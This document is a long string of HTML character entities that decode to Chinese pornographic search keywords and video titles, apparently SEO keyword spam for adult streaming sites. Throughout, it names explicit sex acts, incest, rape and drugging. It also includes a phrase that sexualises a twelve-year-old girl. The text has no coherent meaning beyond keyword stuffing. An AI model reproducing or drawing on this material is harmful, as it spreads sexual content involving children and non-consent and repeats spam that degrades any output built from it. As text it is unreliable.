;&#36153;&#20869;&#23556;&#21448;&#31895;&#21448;&#29245;&#23494;&#26691;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#27915;&#27915;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#21320;&#22812;&#21095;&#22330;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#35270;&#39057;&#44;&#24378;&#34987;&#36843;&#20262;&#36713;&#39640;&#28526;&#26080;&#66;&#68;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#23731;&#84;&#88;&#84;&#19979;&#36733;&#44;&#32654;&#22899;&#30452;&#25773;&#20840;&#23120;&#32593;&#31449;&#20813;&#36153;&#22812;&#26376;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#20108;&#30007;&#19968;&#22899;&#19968;&#36215;&#26085;&#66;&#44;&#21320;&#22812;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#23159;&#23159;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20043;&#32418;&#27185;&#26691;&#44;&#20004;&#30007;&#19968;&#22899;&#20004;&#26681;&#21516;&#36827;&#21435;&#33298;&#26381;&#21527;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#22269;&#20135;&#20081;&#32769;&#29087;&#22899;&#35270;&#39057;&#32593;&#31449;&#57;&#55;&#44;&#32654;&#22269;&#49;&#56;&#31105;&#30005;&#24433;&#28608;&#24773;&#24778;&#29190;&#28857;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#29467;&#36827;&#36827;&#20986;&#20986;&#83;&#23567;&#35828;&#44;&#21518;&#20837;&#20869;&#23556;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#44;&#54;&#54;&#20122;&#27954;&#19968;&#21345;&#50;&#21345;&#26032;&#21306;&#25104;&#29255;&#21457;&#24067;&#44;&#20037;&#20037;&#20037;&#20154;&#31934;&#21320;&#22812;&#31934;&#22269;&#44;&#38889;&#22269;&#12298;&#23569;&#22919;&#30340;&#28363;&#21619;&#12299;&#30005;&#24433;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#27431;&#32654;&#30005;&#24433;&#44;&#20182;&#30127;&#29378;&#22320;&#21990;&#25105;&#22902;&#22836;&#22909;&#33298;&#26381;&#44;&#12298;&#34987;&#25353;&#25705;&#30340;&#20154;&#22971;&#52;&#12299;&#44;&#22269;&#20135;&#22919;&#22899;&#39314;&#22836;&#39640;&#28165;&#27884;&#50;&#48;&#80;&#22810;&#44;&#20154;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20869;&#23556;&#21512;&#38598;&#39068;&#23556;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#21306;&#20108;&#21306;&#56;&#56;&#56;&#56;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#29190;&#20083;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22919;&#20081;&#20599;&#20154;&#26080;&#30721;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#23567;&#35828;&#44;&#21150;&#20844;&#23460;&#20154;&#22971;&#28363;&#21619;&#50;&#44;&#30495;&#20154;&#31100;&#20132;&#20108;&#21313;&#19977;&#24335;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#66;&#68;&#20013;&#25991;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#31481;&#23665;&#26792;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#38598;&#21457;&#24067;&#44;&#21512;&#31199;&#23627;&#20132;&#25442;&#20570;&#29232;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#20122;&#27954;&#20154;&#31934;&#21697;&#21320;&#22812;&#23556;&#31934;&#26085;&#38889;&#44;&#121;&#121;&#54;&#48;&#56;&#48;&#20037;&#20037;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21697;&#31934;&#21697;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#34987;&#30007;&#20154;&#28155;&#66;&#36229;&#29245;&#35270;&#39057;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#30340;&#22825;&#22530;&#44;&#25105;&#21644;&#40635;&#40635;&#30340;&#32905;&#27442;&#24615;&#20107;&#44;&#20016;&#28385;&#20154;&#22971;&#20013;&#20262;&#22919;&#20262;&#31934;&#21697;&#65;&#80;&#80;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#44;&#20037;&#20037;&#57;&#31934;&#21697;&#21306;&#45;&#26080;&#22871;&#20869;&#23556;&#26080;&#30721;&#44;&#28139;&#31229;&#65;&#80;&#80;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#57;&#57;&#57;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20599;&#31397;&#20022;&#22931;&#22899;&#20022;&#33258;&#30001;&#20022;&#76;&#24615;&#21035;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#29788;&#20285;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#88;&#88;&#88;&#88;&#88;&#28526;&#21943;&#108;&#22836;&#20687;&#44;&#23569;&#22919;&#30495;&#23454;&#34987;&#20869;&#23556;&#35270;&#39057;&#19977;&#22235;&#21306;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#29245;&#21448;&#33394;&#21448;&#31895;&#35270;&#39057;&#44;&#27745;&#28857;&#33395;&#24773;&#21490;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#31895;&#22823;&#29245;&#57;&#55;&#57;&#55;&#80;&#87;&#44;&#29087;&#22899;&#27844;&#28779;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#31934;&#21697;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#32477;&#40644;&#65;&#29255;&#20813;&#36153;&#25773;&#20907;&#44;&#21494;&#29577;&#21375;&#34987;&#36481;&#49;&#50;&#48;&#20998;&#38047;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#37073;&#24030;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29436;&#32676;&#44;&#29087;&#22919;&#20869;&#35874;&#54;&#57;&#88;&#88;&#88;&#88;&#88;&#65;&#29255;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;&#44;&#20016;&#28385;&#23731;&#30127;&#29378;&#20570;&#29232;&#50;&#44;&#12298;&#29190;&#20083;&#22899;&#25945;&#24072;&#66;&#68;&#39640;&#28165;&#12299;&#44;&#26085;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#37197;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#24378;&#22313;&#44;&#22269;&#20135;&#30495;&#23454;&#32769;&#29087;&#22899;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#20813;&#36153;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#27611;&#44;&#57;&#57;&#31934;&#21697;&#20599;&#33258;&#25293;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#21478;&#31867;&#32;&#20599;&#20599;&#32;&#33258;&#25293;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#32;&#12299;&#21160;&#28459;&#44;&#22823;&#38470;&#26497;&#21697;&#23569;&#22919;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#28418;&#20142;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#66;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22812;&#33394;&#25769;&#20154;&#30007;&#30007;&#23567;&#35828;&#44;&#20016;&#33140;&#32654;&#22919;&#30127;&#29378;&#36814;&#21512;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#23458;&#21381;&#22823;&#20262;&#20132;&#20393;&#104;&#44;&#22269;&#20135;&#31934;&#21697;&#28073;&#28073;&#28073;&#35270;&#39057;&#32593;&#31449;&#44;&#33258;&#25293;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#21306;&#33394;&#24773;&#21306;&#28608;&#24773;&#21306;&#23567;&#35828;&#44;&#24605;&#24605;&#20037;&#20037;&#57;&#57;&#28909;&#21482;&#26377;&#39057;&#31934;&#21697;&#54;&#54;&#44;&#22833;&#31105;&#22823;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#36710;&#19978;&#20570;&#44;&#24609;&#32418;&#38498;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#72;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21943;&#27974;&#44;&#38271;&#33151;&#26657;&#33457;&#26080;&#21147;&#21627;&#21535;&#23047;&#21912;&#30340;&#35270;&#39057;&#44;&#21320;&#22812;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#57;&#50;&#44;&#20599;&#27426;&#20154;&#22971;&#49;&#51;&#112;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#44;&#23731;&#30340;&#22823;&#32933;&#23617;&#29087;&#22919;&#20116;&#21313;&#36335;&#57;&#57;&#44;&#26085;&#38889;&#29087;&#22899;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#38750;&#27954;&#22899;&#20154;&#19982;&#31165;&#122;&#111;&#122;&#111;&#24615;&#44;&#27431;&#32654;&#83;&#30721;&#20122;&#27954;&#30721;&#31934;&#21697;&#77;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#33394;&#20116;&#26376;&#44;&#29087;&#22919;&#24615;&#72;&#81;&#77;&#65;&#84;&#85;&#82;&#69;&#84;&#85;&#66;&#69;&#83;&#69;&#88;&#44;&#21644;&#23569;&#22919;&#37051;&#23621;&#21416;&#25151;&#20570;&#29232;&#51;&#44;&#24456;&#40644;&#24456;&#33394;&#30340;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21507;&#33647;&#44;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#44;&#20122;&#27954;&#32769;&#22920;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#31389;&#31389;&#53;&#49;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#28040;&#38450;&#44;&#57;&#57;&#57;&#20037;&#20037;&#27431;&#32654;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22899;&#24615;&#19982;&#22823;&#40657;&#29436;&#20132;&#37217;&#20840;&#36807;&#31243;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31192;&#20837;&#21475;&#49;&#56;&#31105;&#40635;&#35910;&#20813;&#20250;&#21592;&#44;&#22269;&#20135;&#20262;&#23377;&#27801;&#21457;&#21320;&#20241;&#31934;&#21697;&#44;&#26085;&#26085;&#40065;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29408;&#29408;&#35270;&#39057;&#57;&#55;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#51;&#55;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#45;&#21306;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#33394;&#27442;&#65;&#86;&#34588;&#33216;&#65;&#86;&#20037;&#20037;&#28010;&#28526;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#31481;&#33738;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#21160;&#24577;&#22270;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#23556;&#31934;&#44;&#32769;&#20154;&#29609;&#23567;&#22788;&#38604;&#22899;&#72;&#68;&#21478;&#44;&#22269;&#20135;&#20840;&#26159;&#32769;&#29087;&#22899;&#22826;&#29245;&#20102;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#65;&#29255;&#23567;&#35828;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#44;&#49;&#50;&#23401;&#23681;&#22899;&#34987;&#36481;&#66;&#68;&#44;&#29245;&#28780;&#22909;&#33298;&#26381;&#28780;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#20154;&#44;&#22812;&#22812;&#29245;&#55;&#55;&#55;&#55;&#55;&#22931;&#22899;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#20984;&#20985;&#35270;&#39057;&#29087;&#22899;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#44;&#23148;&#33633;&#30340;&#22899;&#25945;&#24072;&#44;&#20154;&#22971;&#28608;&#24773;&#20599;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#22269;&#33258;&#20135;&#25293;&#20599;&#25293;&#31934;&#21697;&#21866;&#21866;&#27169;&#29305;&#44;&#22919;&#22899;&#24615;&#20869;&#23556;&#20872;&#31449;&#72;&#68;&#87;&#87;&#87;&#48;&#48;&#48;&#44;&#20154;&#31165;&#20081;&#72;&#20132;&#72;&#39640;&#25991;&#44;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#24773;&#27442;&#44;&#21306;&#20108;&#21306;&#27431;&#32654;&#24615;&#25554;&#66;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#21320;&#22812;&#31119;&#21033;&#20262;&#20262;&#30005;&#24433;&#29702;&#35770;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20844;&#21644;&#25105;&#20570;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#23567;&#35828;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#38391;&#39578;&#20869;&#23556;&#44;&#32654;&#22899;&#22269;&#20135;&#27611;&#29255;&#65;&#21306;&#20869;&#23556;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#30005;&#24433;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#36523;&#20307;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#25104;&#20081;&#30721;&#29087;&#22899;&#39321;&#28207;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30340;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#29275;&#44;&#20844;&#20132;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#44;&#20013;&#22269;&#22899;&#20154;&#20869;&#23556;&#54;&#88;&#88;&#88;&#88;&#88;&#44;&#34987;&#40657;&#20154;&#32676;&#74;&#73;&#65;&#78;&#21448;&#31895;&#21448;&#22823;&#44;&#19968;&#20108;&#19977;&#22235;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#31038;&#21306;&#44;&#24378;&#22766;&#30340;&#20844;&#24324;&#24471;&#39640;&#28526;&#72;&#68;&#44;&#51;&#112;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#35270;&#39057;&#44;&#27431;&#32654;&#29702;&#20177;&#29255;&#33394;&#24773;&#26031;&#24052;&#36798;&#20811;&#26031;&#21103;&#26412;&#44;&#24615;&#39269;&#28212;&#23521;&#22919;&#32905;&#20081;&#50;&#44;&#23731;&#22919;&#20262;&#20016;&#28385;&#54;&#57;&#88;&#88;&#44;&#22269;&#20135;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#22826;&#30140;&#20102;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#24030;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#30007;&#30007;&#25170;&#24320;&#23567;&#21463;&#21452;&#33151;&#36827;&#20837;&#103;&#118;&#35270;&#39057;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#22812;&#22812;&#25545;&#20154;&#20154;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20869;&#23556;&#26368;&#36817;&#26356;&#26032;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#23159;&#23159;&#26080;&#22871;&#20869;&#23556;&#24433;&#38498;&#44;&#26085;&#26085;&#22108;&#22108;&#22108;&#22108;&#22812;&#22812;&#29245;&#20122;&#27954;&#31934;&#21697;&#44;&#49;&#55;&#67;&#20008;&#22269;&#20135;&#20008;&#31934;&#21697;&#20837;&#21475;&#27704;&#20037;&#22320;&#22336;&#44;&#20016;&#28385;&#20154;&#22971;&#34987;&#20844;&#20405;&#29359;&#23436;&#25972;&#29256;&#44;&#20013;&#22269;&#20122;&#27954;&#22899;&#20154;&#54;&#57;&#20869;&#23556;&#23569;&#22919;&#44;&#25720;&#53;&#48;&#23681;&#22919;&#22899;&#19979;&#38754;&#21483;&#29245;&#44;&#57;&#55;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22909;&#30340;&#31934;&#21326;&#28082;&#44;&#20599;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21160;&#28459;&#44;&#23453;&#36125;&#25226;&#33151;&#24320;&#22823;&#35753;&#25105;&#28155;&#28155;&#20320;&#35270;&#39057;&#44;&#53;&#48;&#36335;&#54;&#48;&#36335;&#32769;&#29087;&#22919;&#21866;&#21866;&#44;&#26085;&#26412;&#25353;&#25705;&#20570;&#29232;&#50;&#31934;&#27833;&#44;&#22269;&#20135;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#44;&#121;&#105;&#110;&#33633;&#30340;&#32769;&#24072;&#31995;&#21015;&#31532;&#54;&#37096;&#20998;&#44;&#32769;&#33394;&#54;&#57;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#39640;&#28526;&#44;&#30127;&#29378;&#25545;&#23567;&#27884;&#21040;&#22833;&#31105;&#39640;&#28526;&#44;&#22269;&#20135;&#49;&#56;&#31105;&#30005;&#24433;&#25472;&#36215;&#35266;&#24433;&#28909;&#28526;&#44;&#21416;&#25151;&#37324;&#25402;&#36827;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#33394;&#22108;&#22108;&#65;&#86;&#20122;&#27954;&#33394;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#21320;&#22812;&#31119;&#21033;&#29702;&#35770;&#30005;&#24433;&#32593;&#44;&#33292;&#23574;&#20280;&#36827;&#21435;&#21560;&#20801;&#23567;&#35910;&#35910;&#44;&#30343;&#24093;&#19982;&#23467;&#22899;&#20081;&#39640;&#28526;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#22931;&#22899;&#23254;&#23458;&#21483;&#24202;&#31895;&#35805;&#23545;&#30333;&#44;&#22269;&#20135;&#20108;&#32423;&#19968;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#44;&#20122;&#27954;&#20081;&#30721;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#23381;&#22919;&#40657;&#20154;&#44;&#40657;&#20154;&#24378;&#24320;&#23273;&#27169;&#21448;&#23567;&#21448;&#32039;&#44;&#25105;&#32473;&#22970;&#22970;&#24320;&#30340;&#22788;&#33502;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#32676;&#20132;&#80;&#29255;&#20839;&#23556;&#20013;&#25991;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#22269;&#33394;&#24773;&#24028;&#24773;&#27442;&#25151;&#44;&#21644;&#28418;&#20142;&#23569;&#22919;&#20570;&#29232;&#44;&#20016;&#28385;&#36855;&#20154;&#30340;&#32769;&#24072;&#23569;&#22919;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#31934;&#21697;&#26080;&#21527;&#44;&#25554;&#66;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#35270;&#39057;&#28459;&#30011;&#44;&#24028;&#34987;&#31038;&#38271;&#20405;&#29359;&#30340;&#20154;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#27704;&#20037;&#20813;&#36153;&#31934;&#21697;&#31934;&#21697;&#27704;&#20037;&#45;&#22812;&#33394;&#44;&#20154;&#19968;&#31165;&#19968;&#20081;&#19968;&#20132;&#19968;&#35270;&#19968;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#34987;&#32769;&#22836;&#19979;&#33647;&#29609;&#22909;&#29245;&#44;&#23567;&#115;&#97;&#111;&#36135;&#27700;&#22909;&#22810;&#30495;&#32039;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#44;&#23159;&#23159;&#22235;&#25151;&#33394;&#25773;&#44;&#39118;&#27969;&#23569;&#22919;&#21448;&#32039;&#21448;&#29245;&#21448;&#20016;&#28385;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;&#44;&#20037;&#20037;&#20154;&#20154;&#29609;&#20154;&#22971;&#28526;&#21943;&#20869;&#23556;&#20154;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#33394;&#22942;&#31934;&#21697;&#22825;&#22530;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#20813;&#36153;&#22823;&#20840;&#44;&#24615;&#27431;&#32654;&#29087;&#22919;&#86;&#73;&#68;&#69;&#79;&#70;&#82;&#69;&#69;&#83;&#69;&#88;&#44;&#40635;&#35910;&#32593;&#31070;&#39532;&#20037;&#20037;&#20154;&#39740;&#29255;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#26292;&#21147;&#24378;&#20262;&#36713;&#49;&#21306;&#20108;&#21306;&#23567;&#35828;&#44;&#26085;&#26412;&#25104;&#29087;&#20154;&#22971;&#29702;&#20262;&#26080;&#30721;&#26032;&#29255;&#44;&#55;&#55;&#55;&#23159;&#23159;&#22825;&#22530;&#32508;&#21512;&#21306;&#33394;&#21543;&#44;&#20154;&#19982;&#24615;&#21475;&#29298;&#24660;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;&#22825;&#22530;&#21478;&#31867;&#19987;&#44;&#27431;&#32654;&#33258;&#25293;&#22079;&#21691;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#44;&#31532;&#20061;&#33394;&#21306;&#97;&#118;&#22825;&#22530;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#23047;&#22971;&#31995;&#21015;&#20132;&#25442;&#50;&#55;&#37096;&#22810;&#112;&#22312;&#32447;&#35270;&#39057;&#44;&#19968;&#26412;&#26412;&#26376;&#26080;&#30721;&#45;&#44;&#29087;&#22919;&#25633;&#98;&#98;&#98;&#98;&#25633;&#98;&#98;&#98;&#98;&#27888;&#22269;&#44;&#23569;&#22919;&#25170;&#24320;&#33151;&#35753;&#25105;&#29245;&#20102;&#19968;&#22812;&#44;&#19968;&#22899;&#22810;&#30007;&#24456;&#40644;&#29245;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#32769;&#29087;&#22919;&#44;&#33655;&#20848;&#22899;&#20154;&#35064;&#20307;&#24615;&#20570;&#29232;&#44;&#27431;&#32654;&#32676;&#20262;&#24615;&#33395;&#21490;&#40644;&#57;&#52;&#44;&#32769;&#24072;&#30340;&#31881;&#23273;&#23567;&#21448;&#32039;&#27700;&#21448;&#22810;&#65;&#29255;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#57;&#108;&#31934;&#21697;&#19977;&#32423;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31934;&#21326;&#28082;&#44;&#29609;&#24324;&#20016;&#28385;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#24615;&#22810;&#27611;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#67;&#21040;&#39640;&#28526;&#21943;&#27700;&#30340;&#21407;&#44;&#22269;&#20135;&#23567;&#23617;&#23401;&#99;&#97;&#111;&#22823;&#20154;&#44;&#20122;&#27954;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#44;&#27431;&#32654;&#32508;&#21512;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#44;&#20081;&#32905;&#89;&#73;&#78;&#33633;&#31995;&#21015;&#21512;&#38598;&#84;&#88;&#84;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#22269;&#22312;&#32447;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#44;&#20154;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#28608;&#24773;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#22902;&#22836;&#34987;&#25945;&#32451;&#25720;&#24471;&#21463;&#19981;&#20102;&#44;&